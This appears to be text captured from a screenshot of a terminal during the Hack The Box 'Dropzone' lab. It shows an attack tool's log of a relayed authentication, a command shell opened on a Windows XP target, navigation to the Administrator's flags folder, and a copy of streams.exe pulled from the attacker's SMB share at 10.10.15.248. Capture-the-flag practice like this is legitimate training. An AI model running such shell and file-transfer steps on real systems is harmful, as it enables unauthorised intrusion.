 Applications Places Terminal Thu 6:25 PM 1
Home hackthebox dropzone share
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
[*] Closing down connection (10.10.10.90,1058)
[*] Remaining connections []
[*] Incoming connection (10.10.10.90,1060)
[*] AUTHENTICATE_MESSAGE (\,DROPZONE)
[*] User \DROPZONE authenticated successfully
[*] :::00::4141414141414141
Process 1480 created.
Channel 5 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd \docu*\adm*\desk*\flags
cd \docu*\adm*\desk*\flags
C:\Documents and Settings\Administrator\Desktop\flags>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7CF6-55F6
Directory of C:\Documents and Settings\Administrator\Desktop\flags
10/05/2018 09:10 <DIR> .
10/05/2018 09:10 <DIR> ..
10/05/2018 09:09 76 2 for the price of 1!.txt
1 File(s) 76 bytes
2 Dir(s) 6.755.729.408 bytes free
C:\Documents and Settings\Administrator\Desktop\flags>copy \\10.10.15.248\share\streams.exe
copy \\10.10.15.248\share\streams.exe
PlainText
[htb] 0:bash 1:bash- 2:ruby* "plaintext" 18:25 08-Nov-18